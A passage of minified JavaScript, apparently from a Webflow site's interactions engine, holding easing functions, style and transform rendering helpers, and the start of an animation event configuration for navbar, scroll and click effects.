T(e){return(e/=.5)<1?.5*Math.pow(e,4):-.5*((e-=2)*Math.pow(e,3)-2)}function b(e){return Math.pow(e,5)}function O(e){return Math.pow(e-1,5)+1}function h(e){return(e/=.5)<1?.5*Math.pow(e,5):.5*(Math.pow(e-2,5)+2)}function L(e){return-Math.cos(Math.PI/2*e)+1}function _(e){return Math.sin(Math.PI/2*e)}function v(e){return -.5*(Math.cos(Math.PI*e)-1)}function R(e){return 0===e?0:Math.pow(2,10*(e-1))}function A(e){return 1===e?1:-Math.pow(2,-10*e)+1}function N(e){return 0===e?0:1===e?1:(e/=.5)<1?.5*Math.pow(2,10*(e-1)):.5*(-Math.pow(2,-10*--e)+2)}function S(e){return-(Math.sqrt(1-e*e)-1)}function C(e){return Math.sqrt(1-Math.pow(e-1,2))}function G(e){return(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)}function P(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function w(e){return e*e*(2.70158*e-1.70158)}function V(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function k(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function x(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),-(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)))}function M(e){let t=1.70158,a=0,n=1;return 0===e?0:1===e?1:(a||(a=.3),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*e)*Math.sin(2*Math.PI*(e-t)/a)+1)}function D(e){let t=1.70158,a=0,n=1;return 0===e?0:2==(e/=.5)?1:(a||(a=.3*1.5),n<1?(n=1,t=a/4):t=a/(2*Math.PI)*Math.asin(1/n),e<1)?-.5*(n*Math.pow(2,10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)):n*Math.pow(2,-10*(e-=1))*Math.sin(2*Math.PI*(e-t)/a)*.5+1}function U(e){let t=1.70158;return(e/=.5)<1?.5*(e*e*(((t*=1.525)+1)*e-t)):.5*((e-=2)*e*(((t*=1.525)+1)*e+t)+2)}function F(e){return e*e*(2.70158*e-1.70158)}function B(e){return(e-=1)*e*(2.70158*e+1.70158)+1}function Y(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}function W(e){return e<1/2.75?7.5625*e*e:e<2/2.75?2-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?2-(7.5625*(e-=2.25/2.75)*e+.9375):2-(7.5625*(e-=2.625/2.75)*e+.984375)}},1799:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return g},createPluginInstance:function(){return p},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return u},getPluginOrigin:function(){return s},isPluginType:function(){return r},renderPlugin:function(){return E}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=a(2662),d=a(3690);function r(e){return d.pluginMethodMap.has(e)}let l=e=>t=>{if(!o.IS_BROWSER_ENV)return()=>null;let a=d.pluginMethodMap.get(t);if(!a)throw Error(`IX2 no plugin configured for: ${t}`);let n=a[e];if(!n)throw Error(`IX2 invalid plugin method: ${e}`);return n},c=l("getPluginConfig"),s=l("getPluginOrigin"),u=l("getPluginDuration"),f=l("getPluginDestination"),p=l("createPluginInstance"),E=l("renderPlugin"),g=l("clearPlugin")},4124:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={cleanupHTMLElement:function(){return eH},clearAllStyles:function(){return eW},clearObjectCache:function(){return ef},getActionListProgress:function(){return e$},getAffectedElements:function(){return eO},getComputedStyle:function(){return eh},getDestinationValues:function(){return eC},getElementId:function(){return eI},getInstanceId:function(){return eE},getInstanceOrigin:function(){return eR},getItemConfigByKey:function(){return eS},getMaxDurationItemIndex:function(){return eK},getNamespacedParameterId:function(){return eJ},getRenderType:function(){return eG},getStyleProp:function(){return eP},mediaQueriesEqual:function(){return e1},observeStore:function(){return eT},reduceListToGroup:function(){return eq},reifyState:function(){return ey},renderHTMLElement:function(){return ew},shallowEqual:function(){return s.default},shouldAllowMediaQuery:function(){return e0},shouldNamespaceEventParameter:function(){return eZ},stringifyTarget:function(){return e6}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=g(a(4075)),d=g(a(1455)),r=g(a(5720)),l=a(1185),c=a(7087),s=g(a(7164)),u=a(3767),f=a(380),p=a(1799),E=a(2662);function g(e){return e&&e.__esModule?e:{default:e}}let{BACKGROUND:I,TRANSFORM:y,TRANSLATE_3D:m,SCALE_3D:T,ROTATE_X:b,ROTATE_Y:O,ROTATE_Z:h,SKEW:L,PRESERVE_3D:_,FLEX:v,OPACITY:R,FILTER:A,FONT_VARIATION_SETTINGS:N,WIDTH:S,HEIGHT:C,BACKGROUND_COLOR:G,BORDER_COLOR:P,COLOR:w,CHILDREN:V,IMMEDIATE_CHILDREN:k,SIBLINGS:x,PARENT:M,DISPLAY:D,WILL_CHANGE:U,AUTO:F,COMMA_DELIMITER:B,COLON_DELIMITER:Y,BAR_DELIMITER:W,RENDER_TRANSFORM:X,RENDER_GENERAL:Q,RENDER_STYLE:H,RENDER_PLUGIN:j}=c.IX2EngineConstants,{TRANSFORM_MOVE:z,TRANSFORM_SCALE:K,TRANSFORM_ROTATE:q,TRANSFORM_SKEW:Z,STYLE_OPACITY:J,STYLE_FILTER:ee,STYLE_FONT_VARIATION:et,STYLE_SIZE:ea,STYLE_BACKGROUND_COLOR:en,STYLE_BORDER:ei,STYLE_TEXT_COLOR:eo,GENERAL_DISPLAY:ed,OBJECT_VALUE:er}=c.ActionTypeConsts,el=e=>e.trim(),ec=Object.freeze({[en]:G,[ei]:P,[eo]:w}),es=Object.freeze({[E.TRANSFORM_PREFIXED]:y,[G]:I,[R]:R,[A]:A,[S]:S,[C]:C,[N]:N}),eu=new Map;function ef(){eu.clear()}let ep=1;function eE(){return"i"+ep++}let eg=1;function eI(e,t){for(let a in e){let n=e[a];if(n&&n.ref===t)return n.id}return"e"+eg++}function ey({events:e,actionLists:t,site:a}={}){let n=(0,d.default)(e,(e,t)=>{let{eventTypeId:a}=t;return e[a]||(e[a]={}),e[a][t.id]=t,e},{}),i=a&&a.mediaQueries,o=[];return i?o=i.map(e=>e.key):(i=[],console.warn("IX2 missing mediaQueries in site data")),{ixData:{events:e,actionLists:t,eventTypeMap:n,mediaQueries:i,mediaQueryKeys:o}}}let em=(e,t)=>e===t;function eT({store:e,select:t,onChange:a,comparator:n=em}){let{getState:i,subscribe:o}=e,d=o(function(){let o=t(i());if(null==o)return void d();n(o,r)||a(r=o,e)}),r=t(i());return d}function eb(e){let t=typeof e;if("string"===t)return{id:e};if(null!=e&&"object"===t){let{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:o,useEventTarget:d}=e;return{id:t,objectId:a,selector:n,selectorGuids:i,appliesTo:o,useEventTarget:d}}return{}}function eO({config:e,event:t,eventTarget:a,elementRoot:n,elementApi:i}){let o,d,r;if(!i)throw Error("IX2 missing elementApi");let{targets:l}=e;if(Array.isArray(l)&&l.length>0)return l.reduce((e,o)=>e.concat(eO({config:{target:o},event:t,eventTarget:a,elementRoot:n,elementApi:i})),[]);let{getValidDocument:s,getQuerySelector:u,queryDocument:f,getChildElements:p,getSiblingElements:g,matchSelector:I,elementContains:y,isSiblingNode:m}=i,{target:T}=e;if(!T)return[];let{id:b,objectId:O,selector:h,selectorGuids:L,appliesTo:_,useEventTarget:v}=eb(T);if(O)return[eu.has(O)?eu.get(O):eu.set(O,{}).get(O)];if(_===c.EventAppliesTo.PAGE){let e=s(b);return e?[e]:[]}let R=(t?.action?.config?.affectedElements??{})[b||h]||{},A=!!(R.id||R.selector),N=t&&u(eb(t.target));if(A?(o=R.limitAffectedElements,d=N,r=u(R)):d=r=u({id:b,selector:h,selectorGuids:L}),t&&v){let e=a&&(r||!0===v)?[a]:f(N);if(r){if(v===M)return f(r).filter(t=>e.some(e=>y(t,e)));if(v===V)return f(r).filter(t=>e.some(e=>y(e,t)));if(v===x)return f(r).filter(t=>e.some(e=>m(e,t)))}return e}return null==d||null==r?[]:E.IS_BROWSER_ENV&&n?f(r).filter(e=>n.contains(e)):o===V?f(d,r):o===k?p(f(d)).filter(I(r)):o===x?g(f(d)).filter(I(r)):f(r)}function eh({element:e,actionItem:t}){if(!E.IS_BROWSER_ENV)return{};let{actionTypeId:a}=t;switch(a){case ea:case en:case ei:case eo:case ed:return window.getComputedStyle(e);default:return{}}}let eL=/px/,e_=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ek[t.type]),e),e||{}),ev=(e,t)=>t.reduce((e,t)=>(null==e[t.type]&&(e[t.type]=ex[t.type]||t.defaultValue||0),e),e||{});function eR(e,t={},a={},n,i){let{getStyle:d}=i,{actionTypeId:r}=n;if((0,p.isPluginType)(r))return(0,p.getPluginOrigin)(r)(t[r],n);switch(n.actionTypeId){case z:case K:case q:case Z:return t[n.actionTypeId]||eV[n.actionTypeId];case ee:return e_(t[n.actionTypeId],n.config.filters);case et:return ev(t[n.actionTypeId],n.config.fontVariations);case J:return{value:(0,o.default)(parseFloat(d(e,R)),1)};case ea:{let t,i=d(e,S),r=d(e,C);return{widthValue:n.config.widthUnit===F?eL.test(i)?parseFloat(i):parseFloat(a.width):(0,o.default)(parseFloat(i),parseFloat(a.width)),heightValue:n.config.heightUnit===F?eL.test(r)?parseFloat(r):parseFloat(a.height):(0,o.default)(parseFloat(r),parseFloat(a.height))}}case en:case ei:case eo:return function({element:e,actionTypeId:t,computedStyle:a,getStyle:n}){let i=ec[t],d=n(e,i),r=(function(e,t){let a=e.exec(t);return a?a[1]:""})(eF,eU.test(d)?d:a[i]).split(B);return{rValue:(0,o.default)(parseInt(r[0],10),255),gValue:(0,o.default)(parseInt(r[1],10),255),bValue:(0,o.default)(parseInt(r[2],10),255),aValue:(0,o.default)(parseFloat(r[3]),1)}}({element:e,actionTypeId:n.actionTypeId,computedStyle:a,getStyle:d});case ed:return{value:(0,o.default)(d(e,D),a.display)};case er:return t[n.actionTypeId]||{value:0};default:return}}let eA=(e,t)=>(t&&(e[t.type]=t.value||0),e),eN=(e,t)=>(t&&(e[t.type]=t.value||0),e),eS=(e,t,a)=>{if((0,p.isPluginType)(e))return(0,p.getPluginConfig)(e)(a,t);switch(e){case ee:{let e=(0,r.default)(a.filters,({type:e})=>e===t);return e?e.value:0}case et:{let e=(0,r.default)(a.fontVariations,({type:e})=>e===t);return e?e.value:0}default:return a[t]}};function eC({element:e,actionItem:t,elementApi:a}){if((0,p.isPluginType)(t.actionTypeId))return(0,p.getPluginDestination)(t.actionTypeId)(t.config);switch(t.actionTypeId){case z:case K:case q:case Z:{let{xValue:e,yValue:a,zValue:n}=t.config;return{xValue:e,yValue:a,zValue:n}}case ea:{let{getStyle:n,setStyle:i,getProperty:o}=a,{widthUnit:d,heightUnit:r}=t.config,{widthValue:l,heightValue:c}=t.config;if(!E.IS_BROWSER_ENV)return{widthValue:l,heightValue:c};if(d===F){let t=n(e,S);i(e,S,""),l=o(e,"offsetWidth"),i(e,S,t)}if(r===F){let t=n(e,C);i(e,C,""),c=o(e,"offsetHeight"),i(e,C,t)}return{widthValue:l,heightValue:c}}case en:case ei:case eo:{let{rValue:n,gValue:i,bValue:o,aValue:d,globalSwatchId:r}=t.config;if(r&&r.startsWith("--")){let{getStyle:t}=a,n=t(e,r),i=(0,f.normalizeColor)(n);return{rValue:i.red,gValue:i.green,bValue:i.blue,aValue:i.alpha}}return{rValue:n,gValue:i,bValue:o,aValue:d}}case ee:return t.config.filters.reduce(eA,{});case et:return t.config.fontVariations.reduce(eN,{});default:{let{value:e}=t.config;return{value:e}}}}function eG(e){return/^TRANSFORM_/.test(e)?X:/^STYLE_/.test(e)?H:/^GENERAL_/.test(e)?Q:/^PLUGIN_/.test(e)?j:void 0}function eP(e,t){return e===H?t.replace("STYLE_","").toLowerCase():null}function ew(e,t,a,n,i,o,r,l,c){switch(l){case X:var s=e,u=t,f=a,g=i,I=r;let y=eD.map(e=>{let t=eV[e],{xValue:a=t.xValue,yValue:n=t.yValue,zValue:i=t.zValue,xUnit:o="",yUnit:d="",zUnit:r=""}=u[e]||{};switch(e){case z:return`${m}(${a}${o}, ${n}${d}, ${i}${r})`;case K:return`${T}(${a}${o}, ${n}${d}, ${i}${r})`;case q:return`${b}(${a}${o}) ${O}(${n}${d}) ${h}(${i}${r})`;case Z:return`${L}(${a}${o}, ${n}${d})`;default:return""}}).join(" "),{setStyle:R}=I;eB(s,E.TRANSFORM_PREFIXED,I),R(s,E.TRANSFORM_PREFIXED,y),function({actionTypeId:e},{xValue:t,yValue:a,zValue:n}){return e===z&&void 0!==n||e===K&&void 0!==n||e===q&&(void 0!==t||void 0!==a)}(g,f)&&R(s,E.TRANSFORM_STYLE_PREFIXED,_);return;case H:return function(e,t,a,n,i,o){let{setStyle:r}=o;switch(n.actionTypeId){case ea:{let{widthUnit:t="",heightUnit:i=""}=n.config,{widthValue:d,heightValue:l}=a;void 0!==d&&(t===F&&(t="px"),eB(e,S,o),r(e,S,d+t)),void 0!==l&&(i===F&&(i="px"),eB(e,C,o),r(e,C,l+i));break}case ee:var l=n.config;let c=(0,d.default)(a,(e,t,a)=>`${e} ${a}(${t}${eM(a,l)})`,""),{setStyle:s}=o;eB(e,A,o),s(e,A,c);break;case et:n.config;let u=(0,d.default)(a,(e,t,a)=>(e.push(`"${a}" ${t}`),e),[]).join(", "),{setStyle:f}=o;eB(e,N,o),f(e,N,u);break;case en:case ei:case eo:{let t=ec[n.actionTypeId],i=Math.round(a.rValue),d=Math.round(a.gValue),l=Math.round(a.bValue),c=a.aValue;eB(e,t,o),r(e,t,c>=1?`rgb(${i},${d},${l})`:`rgba(${i},${d},${l},${c})`);break}default:{let{unit:t=""}=n.config;eB(e,i,o),r(e,i,a.value+t)}}}(e,0,a,i,o,r);case Q:var G=e,P=i,w=r;let{setStyle:V}=w;if(P.actionTypeId===ed){let{value:e}=P.config;V(G,D,e===v&&E.IS_BROWSER_ENV?E.FLEX_PREFIXED:e);}return;case j:{let{actionTypeId:e}=i;if((0,p.isPluginType)(e))return(0,p.renderPlugin)(e)(c,t,i)}}}let eV={[z]:Object.freeze({xValue:0,yValue:0,zValue:0}),[K]:Object.freeze({xValue:1,yValue:1,zValue:1}),[q]:Object.freeze({xValue:0,yValue:0,zValue:0}),[Z]:Object.freeze({xValue:0,yValue:0})},ek=Object.freeze({blur:0,"hue-rotate":0,invert:0,grayscale:0,saturate:100,sepia:0,contrast:100,brightness:100}),ex=Object.freeze({wght:0,opsz:0,wdth:0,slnt:0}),eM=(e,t)=>{let a=(0,r.default)(t.filters,({type:t})=>t===e);if(a&&a.unit)return a.unit;switch(e){case"blur":return"px";case"hue-rotate":return"deg";default:return"%"}},eD=Object.keys(eV),eU=/^rgb/,eF=RegExp("rgba?\\(([^)]+)\\)");function eB(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:o}=a,d=i(e,U);if(!d)return void o(e,U,n);let r=d.split(B).map(el);-1===r.indexOf(n)&&o(e,U,r.concat(n).join(B))}function eY(e,t,a){if(!E.IS_BROWSER_ENV)return;let n=es[t];if(!n)return;let{getStyle:i,setStyle:o}=a,d=i(e,U);d&&-1!==d.indexOf(n)&&o(e,U,d.split(B).map(el).filter(e=>e!==n).join(B))}function eW({store:e,elementApi:t}){let{ixData:a}=e.getState(),{events:n={},actionLists:i={}}=a;Object.keys(n).forEach(e=>{let a=n[e],{config:o}=a.action,{actionListId:d}=o,r=i[d];r&&eX({actionList:r,event:a,elementApi:t})}),Object.keys(i).forEach(e=>{eX({actionList:i[e],elementApi:t})})}function eX({actionList:e={},event:t,elementApi:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e;n&&n.forEach(e=>{eQ({actionGroup:e,event:t,elementApi:a})}),i&&i.forEach(e=>{let{continuousActionGroups:n}=e;n.forEach(e=>{eQ({actionGroup:e,event:t,elementApi:a})})})}function eQ({actionGroup:e,event:t,elementApi:a}){let{actionItems:n}=e;n.forEach(e=>{let n,{actionTypeId:i,config:o}=e;n=(0,p.isPluginType)(i)?t=>(0,p.clearPlugin)(i)(t,e):ej({effect:ez,actionTypeId:i,elementApi:a}),eO({config:o,event:t,elementApi:a}).forEach(n)})}function eH(e,t,a){let{setStyle:n,getStyle:i}=a,{actionTypeId:o}=t;if(o===ea){let{config:a}=t;a.widthUnit===F&&n(e,S,""),a.heightUnit===F&&n(e,C,"")}i(e,U)&&ej({effect:eY,actionTypeId:o,elementApi:a})(e)}let ej=({effect:e,actionTypeId:t,elementApi:a})=>n=>{switch(t){case z:case K:case q:case Z:e(n,E.TRANSFORM_PREFIXED,a);break;case ee:e(n,A,a);break;case et:e(n,N,a);break;case J:e(n,R,a);break;case ea:e(n,S,a),e(n,C,a);break;case en:case ei:case eo:e(n,ec[t],a);break;case ed:e(n,D,a)}};function ez(e,t,a){let{setStyle:n}=a;eY(e,t,a),n(e,t,""),t===E.TRANSFORM_PREFIXED&&n(e,E.TRANSFORM_STYLE_PREFIXED,"")}function eK(e){let t=0,a=0;return e.forEach((e,n)=>{let{config:i}=e,o=i.delay+i.duration;o>=t&&(t=o,a=n)}),a}function e$(e,t){let{actionItemGroups:a,useFirstGroupAsInitialState:n}=e,{actionItem:i,verboseTimeElapsed:o=0}=t,d=0,r=0;return a.forEach((e,t)=>{if(n&&0===t)return;let{actionItems:a}=e,l=a[eK(a)],{config:c,actionTypeId:s}=l;i.id===l.id&&(r=d+o);let u=eG(s)===Q?0:c.duration;d+=c.delay+u}),d>0?(0,u.optimizeFloat)(r/d):0}function eq({actionList:e,actionItemId:t,rawData:a}){let{actionItemGroups:n,continuousParameterGroups:i}=e,o=[],d=e=>(o.push((0,l.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return n&&n.some(({actionItems:e})=>e.some(d)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(d))}),(0,l.setIn)(a,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:o}]}})}function eZ(e,{basedOn:t}){return e===c.EventTypeConsts.SCROLLING_IN_VIEW&&(t===c.EventBasedOn.ELEMENT||null==t)||e===c.EventTypeConsts.MOUSE_MOVE&&t===c.EventBasedOn.ELEMENT}function eJ(e,t){return e+Y+t}function e0(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,s.default)(e&&e.sort(),t&&t.sort())}function e6(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+W+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:a="",useEventTarget:n=""}=e;return t+W+a+W+n}},7164:function(e,t){"use strict";function a(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return n}});let n=function(e,t){if(a(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(let i=0;i<n.length;i++)if(!Object.hasOwn(t,n[i])||!a(e[n[i]],t[n[i]]))return!1;return!0}},5861:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createElementState:function(){return L},ixElements:function(){return h},mergeActionState:function(){return _}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let o=a(1185),d=a(7087),{HTML_ELEMENT:r,PLAIN_OBJECT:l,ABSTRACT_NODE:c,CONFIG_X_VALUE:s,CONFIG_Y_VALUE:u,CONFIG_Z_VALUE:f,CONFIG_VALUE:p,CONFIG_X_UNIT:E,CONFIG_Y_UNIT:g,CONFIG_Z_UNIT:I,CONFIG_UNIT:y}=d.IX2EngineConstants,{IX2_SESSION_STOPPED:m,IX2_INSTANCE_ADDED:T,IX2_ELEMENT_STATE_CHANGED:b}=d.IX2EngineActionTypes,O={},h=(e=O,t={})=>{switch(t.type){case m:return O;case T:{let{elementId:a,element:n,origin:i,actionItem:d,refType:r}=t.payload,{actionTypeId:l}=d,c=e;return(0,o.getIn)(c,[a,n])!==n&&(c=L(c,n,r,a,d)),_(c,a,l,i,d)}case b:{let{elementId:a,actionTypeId:n,current:i,actionItem:o}=t.payload;return _(e,a,n,i,o)}default:return e}};function L(e,t,a,n,i){let d=a===l?(0,o.getIn)(i,["config","target","objectId"]):null;return(0,o.mergeIn)(e,[n],{id:n,ref:t,refId:d,refType:a})}function _(e,t,a,n,i){let d=function(e){let{config:t}=e;return v.reduce((e,a)=>{let n=a[0],i=a[1],o=t[n],d=t[i];return null!=o&&null!=d&&(e[i]=d),e},{})}(i);return(0,o.mergeIn)(e,[t,"refState",a],n,d)}let v=[[s,E],[u,g],[f,I],[p,y]]},8493:function(){Webflow.require("ix2").init({events:{e:{id:"e",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-92",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2"}},mediaQueries:["main","medium","small","tiny"],target:{id:"87a78759-6ac3-229b-1142-5fa39fdd5c74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"87a78759-6ac3-229b-1142-5fa39fdd5c74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183d7b021ea},"e-2":{id:"e-2",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-93",affectedElements:{},playInReverse:!1,autoStopEventId:"e"}},mediaQueries:["main","medium","small","tiny"],target:{id:"87a78759-6ac3-229b-1142-5fa39fdd5c74",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"87a78759-6ac3-229b-1142-5fa39fdd5c74",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183d7b021ea},"e-3":{id:"e-3",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-4"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".spark-wrapped-card",originalId:"6347188dda3065f6e0f3f6b7|71a2a3a7-9c47-0f82-7d79-fafe6b7eb54f",appliesTo:"CLASS"},targets:[{selector:".spark-wrapped-card",originalId:"6347188dda3065f6e0f3f6b7|71a2a3a7-9c47-0f82-7d79-fafe6b7eb54f",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:150,direction:null,effectIn:!0},createdOn:0x183ee36427e},"e-11":{id:"e-11",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-12"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".spark-wrapped-team-card",originalId:"914b2669-c769-67c0-c990-c2eb4bdcb9e4",appliesTo:"CLASS"},targets:[{selector:".spark-wrapped-team-card",originalId:"914b2669-c769-67c0-c990-c2eb4bdcb9e4",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x183ddd38268},"e-101":{id:"e-101",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-180",affectedElements:{},playInReverse:!1,autoStopEventId:"e-102"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e192585798fb58f12b9c86|44e89d40-6fa7-bc2a-e6af-81562faf2c9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e192585798fb58f12b9c86|44e89d40-6fa7-bc2a-e6af-81562faf2c9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e18df37bc},"e-102":{id:"e-102",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-181",affectedElements:{},playInReverse:!1,autoStopEventId:"e-101"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e192585798fb58f12b9c86|44e89d40-6fa7-bc2a-e6af-81562faf2c9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e192585798fb58f12b9c86|44e89d40-6fa7-bc2a-e6af-81562faf2c9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18e18df37bc},"e-137":{id:"e-137",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-209",affectedElements:{},playInReverse:!1,autoStopEventId:"e-138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ee1a26e7-0f94-5621-5311-3746bd8c949a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ee1a26e7-0f94-5621-5311-3746bd8c949a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183ae4de183},"e-139":{id:"e-139",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-210",affectedElements:{},playInReverse:!1,autoStopEventId:"e-140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ee1a26e7-0f94-5621-5311-3746bd8c948b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ee1a26e7-0f94-5621-5311-3746bd8c948b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183ae5527c1},"e-173":{id:"e-173",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-231",affectedElements:{},playInReverse:!1,autoStopEventId:"e-174"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65f81cce3d71c02c97ff3634|82a48544-c1de-a8a9-a53b-4933a0785f82",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65f81cce3d71c02c97ff3634|82a48544-c1de-a8a9-a53b-4933a0785f82",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e56cfb37c},"e-175":{id:"e-175",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-232",affectedElements:{},playInReverse:!1,autoStopEventId:"e-176"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65f81cce3d71c02c97ff3634|82a48544-c1de-a8a9-a53b-4933a0785f73",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65f81cce3d71c02c97ff3634|82a48544-c1de-a8a9-a53b-4933a0785f73",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18e56cfb37c},"e-181":{id:"e-181",name:"",animationType:"preset",eventTypeId:"NAVBAR_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-182"}},mediaQueries:["main","medium","small","tiny"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642f68a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84b2e890-e78a-c148-0a6d-49fb6642f68a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d1f9e0dea},"e-182":{id:"e-182",name:"",animationType:"preset",eventTypeId:"NAVBAR_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-242",affectedElements:{},playInReverse:!1,autoStopEventId:"e-181"}},mediaQueries:["main","medium","small","tiny"],target:{id:"84b2e890-e78a-c148-0a6d-49fb6642